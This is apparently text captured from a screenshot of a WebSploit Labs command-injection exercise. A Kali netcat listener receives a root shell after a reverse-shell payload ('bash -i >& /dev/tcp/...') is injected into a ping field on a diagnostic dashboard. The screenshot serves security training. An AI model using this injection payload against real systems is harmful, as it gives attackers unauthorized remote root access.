 10.6.6.34:5000
daft_punk@kali: ~
File Actions Edit View Help
Kali NetHunter Exploit-DB Google Hacking DB OffSec
(base) ┌──(daft_punk㉿kali)-[~]
└─$ nc -lvp 2222
listening on [any] 2222 ...
10.6.6.34: inverse host lookup failed: Unknown host
connect to [192.168.0.106] from (UNKNOWN) [10.6.6.34] 54922
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@16041b41bc24:/app# whoami
whoami
root
root@16041b41bc24:/app# ls
ls
cmd-injection-example-app.py
root@16041b41bc24:/app# ifconfig
ifconfig
bash: ifconfig: command not found
root@16041b41bc24:/app#
WebSploit Labs NetOps Connectivity Dashboard
Internal network diagnostic utility for authorized personnel only.
8.8.8.8 | bash -c "bash -i >& /dev/tcp/192.168.0.106/222
Ping Host
Command timed out
WebSploit Labs by Omar Santos
Authorized access only. Activity is logged.